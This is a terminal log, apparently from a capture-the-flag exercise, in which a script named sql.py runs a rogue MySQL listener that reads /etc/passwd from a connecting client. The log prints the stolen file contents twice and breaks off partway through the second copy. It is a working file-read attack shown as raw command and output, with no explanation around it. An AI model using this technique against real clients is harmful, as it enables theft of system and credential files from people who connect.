 [root@iZ2ze1udmcgglvsmna3v6uZ ~]# cd /www/wwwroot
[root@iZ2ze1udmcgglvsmna3v6uZ wwwroot]# python sql.py
2025-11-04 19:45:35,015:INFO:MySQL listener started on port 3306
2025-11-04 19:45:40,034:INFO:Conn from: ('43.248.77.227', 41312)
2025-11-04 19:45:40,057:INFO:Last packet
2025-11-04 19:45:40,080:INFO:Query
2025-11-04 19:45:40,104:INFO:-- result
2025-11-04 19:45:40,104:INFO:Result: b'\x02root:x:0:0:root:/root:/bin/sh\nbin:x:1:1:bin:/bin:/sbin/nol
ogin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sy
nc:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nma
il:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uuc
p:/var/spool/uucppublic:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/
var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\ngames:x:35:35:games:/usr/games:/
sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologi
n\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nctf:x:1000:1000::/home/ctf:/bin/sh\n'
2025-11-04 19:45:40,104:INFO:-- result
2025-11-04 19:45:40,105:INFO:Result: b'\x03'
2025-11-04 19:45:40,105:INFO:Last packet
2025-11-04 19:45:40,127:INFO:Query
2025-11-04 19:45:40,151:INFO:-- result
2025-11-04 19:45:40,151:INFO:Result: b'\x02root:x:0:0:root:/root:/bin/sh\nbin:x:1:1:bin:/bin:/sbin/nol
ogin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sy
nc:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nma
il:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uuc